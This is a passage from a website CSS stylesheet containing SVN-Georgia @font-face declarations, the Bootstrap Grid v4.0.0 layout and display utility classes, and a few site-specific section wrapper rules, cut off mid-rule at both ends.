        url("../fonts/font_temp/SVN-GeorgiaBoldItalic.woff") format("woff");
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Georgia";
    src: url("../fonts/font_temp/SVN-GeorgiaItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GeorgiaItalic.woff") format("woff");
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Georgia";
    src: url("../fonts/font_temp/SVN-Georgia.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-Georgia.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/*!
 * Bootstrap Grid v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
    width: device-width;
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

.container,
.solution-content .section-1 .wrapper,
.solution-content .section-2 .wrapper,
.solution-content .section-3 .wrapper,
.procedure .procedure-head {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 576px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 1140px;
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.col-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
}

.col-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
}

.col-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
}

.col-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.col-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
}

.col-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
}

.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.col-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
}

.col-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
}

.col-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.col-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
}

.col-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
}

.order-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
}

.order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
}

.order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
}

.order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
}

.order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
}

.order-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
}

.order-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
}

.order-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
}

.order-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
}

.order-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
}

.order-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
}

.offset-1 {
    margin-left: 8.33333%;
}

.offset-2 {
    margin-left: 16.66667%;
}

.offset-3 {
    margin-left: 25%;
}

.offset-4 {
    margin-left: 33.33333%;
}

.offset-5 {
    margin-left: 41.66667%;
}

.offset-6 {
    margin-left: 50%;
}

.offset-7 {
    margin-left: 58.33333%;
}

.offset-8 {
    margin-left: 66.66667%;
}

.offset-9 {
    margin-left: 75%;
}

.offset-10 {
    margin-left: 83.33333%;
}

.offset-11 {
    margin-left: 91.66667%;
}

@media (min-width: 576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-sm-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-sm-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-sm-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-sm-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-sm-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-sm-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-sm-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-sm-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-sm-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-sm-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-sm-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-sm-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-sm-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-sm-0 {
        margin-left: 0;
    }

    .offset-sm-1 {
        margin-left: 8.33333%;
    }

    .offset-sm-2 {
        margin-left: 16.66667%;
    }

    .offset-sm-3 {
        margin-left: 25%;
    }

    .offset-sm-4 {
        margin-left: 33.33333%;
    }

    .offset-sm-5 {
        margin-left: 41.66667%;
    }

    .offset-sm-6 {
        margin-left: 50%;
    }

    .offset-sm-7 {
        margin-left: 58.33333%;
    }

    .offset-sm-8 {
        margin-left: 66.66667%;
    }

    .offset-sm-9 {
        margin-left: 75%;
    }

    .offset-sm-10 {
        margin-left: 83.33333%;
    }

    .offset-sm-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-md-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-md-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-md-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-md-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-md-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-md-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-md-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-md-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-md-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-md-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-md-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-md-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-md-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-md-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-md-0 {
        margin-left: 0;
    }

    .offset-md-1 {
        margin-left: 8.33333%;
    }

    .offset-md-2 {
        margin-left: 16.66667%;
    }

    .offset-md-3 {
        margin-left: 25%;
    }

    .offset-md-4 {
        margin-left: 33.33333%;
    }

    .offset-md-5 {
        margin-left: 41.66667%;
    }

    .offset-md-6 {
        margin-left: 50%;
    }

    .offset-md-7 {
        margin-left: 58.33333%;
    }

    .offset-md-8 {
        margin-left: 66.66667%;
    }

    .offset-md-9 {
        margin-left: 75%;
    }

    .offset-md-10 {
        margin-left: 83.33333%;
    }

    .offset-md-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-lg-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-lg-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-lg-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-lg-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-lg-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-lg-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-lg-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-lg-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-lg-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-lg-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-lg-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-lg-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-lg-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-lg-0 {
        margin-left: 0;
    }

    .offset-lg-1 {
        margin-left: 8.33333%;
    }

    .offset-lg-2 {
        margin-left: 16.66667%;
    }

    .offset-lg-3 {
        margin-left: 25%;
    }

    .offset-lg-4 {
        margin-left: 33.33333%;
    }

    .offset-lg-5 {
        margin-left: 41.66667%;
    }

    .offset-lg-6 {
        margin-left: 50%;
    }

    .offset-lg-7 {
        margin-left: 58.33333%;
    }

    .offset-lg-8 {
        margin-left: 66.66667%;
    }

    .offset-lg-9 {
        margin-left: 75%;
    }

    .offset-lg-10 {
        margin-left: 83.33333%;
    }

    .offset-lg-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 1200px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-xl-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-xl-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-xl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-xl-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-xl-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-xl-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-xl-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-xl-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-xl-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-xl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-xl-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-xl-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-xl-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-xl-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-xl-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-xl-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-xl-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-xl-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-xl-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-xl-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-xl-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-xl-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-xl-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-xl-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-xl-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-xl-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-xl-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-xl-0 {
        margin-left: 0;
    }

    .offset-xl-1 {
        margin-left: 8.33333%;
    }

    .offset-xl-2 {
        margin-left: 16.66667%;
    }

    .offset-xl-3 {
        margin-left: 25%;
    }

    .offset-xl-4 {
        margin-left: 33.33333%;
    }

    .offset-xl-5 {
        margin-left: 41.66667%;
    }

    .offset-xl-6 {
        margin-left: 50%;
    }

    .offset-xl-7 {
        margin-left: 58.33333%;
    }

    .offset-xl-8 {
        margin-left: 66.66667%;
    }

    .offset-xl-9 {
        margin-left: 75%;
    }

    .offset-xl-10 {
        margin-left: 83.33333%;
    }

    .offset-xl-11 {
        margin-left: 91.66667%;
    }
}

.d-none {
    display: none !important;
}

.d-inline {
    display: inline !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-block {
    display: block !important;
}

.d-table {
    display: table !important;
}

.d-table-row {
    display: table-row !important;
}

.d-table-cell {
    display: table-cell !important;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
}

.section-2 .wrapper {
    position: relative;
}

.section-2 .wrapper .txt-side {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: none;
}

@media (min-width: 1200px) {
    .section-2 .wrapper .txt-side {
        display: block;
        right: -15px;
    }
}

@media (min-width: 1366px) {
    .section-2 .wrapper .txt-side {
        display: block;
        right: -50px;
    }
}

@media (min-width: 1600px) {
    .section-2 .wrapper .txt-side {
        display: block;
        right: -90px;
    }
}

@media (min-width: 1800px) {
    .section-2 .wrapper .txt-side {
        display: block;
        right: -208px;
    }
}

@media (min-width: 576px) {
    .d-sm-none {
        display: none !important;
    }

    .d-sm-inline {
        display: inline !important;
    }

    .d-sm-inline-block {
        display: inline-block !important;
    }

    .d-sm-block {
        display: block !important;
    }

    .d-sm-table {
        display: table !important;
    }

    .d-sm-table-row {
        display: table-row !important;
    }

    .d-sm-table-cell {
        display: table-cell !important;
    }

    .d-sm-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-sm-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 768px) {
    .d-md-none {
        display: none !important;
    }

    .d-md-inline {
        display: inline !important;
    }

    .d-md-inline-block {
        display: inline-block !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-table {
        display: table !important;
    }

    .d-md-table-row {
        display: table-row !important;
    }

    .d-md-table-cell {
        display: table-cell !important;
    }

    .d-md-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-md-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 992px) {
    .d-lg-none {
        display: none !important;
    }

    .d-lg-inline {
        display: inline !important;
    }

    .d-lg-inline-block {
        display: inline-block !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-table {
        display: table !important;
    }

    .d-lg-table-row {
        display: table-row !important;
    }

    .d-lg-table-cell {
        display: table-cell !important;
    }

    .d-lg-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 1200px) {
    .d-xl-none {
        display: none !important;
    }

    .d-xl-inline {
        display: inline !important;
    }

    .d-xl-inline-block {
        display: inline-block !important;
    }

    .d-xl-block {
        display: block !important;
    }

    .d-xl-table {
        display: table !important;
    }

    .d-xl-table-row {
        display: table-row !important;
    }

    .d-xl-table-cell {
        display: table-cell !important;
    }

    .d-xl-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-xl-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media print {
    .d-print-none {
        display: none !important;
    }

    .d-print-inline {
        display: inline !important;
    }

    .d-print-inline-block {
        display: inline-block !important;
    }

    .d-print-block {
        display: block !important;
    }

    .d-print-table {
        display: table !important;
    }

    .d-print-table-row {
        display: table-row !important;
    }

    .d-print-table-cell {
        display: table-cell !important;
    }

    .d-print-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-print-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
}

.flex-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
}

.flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
}

.flex-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
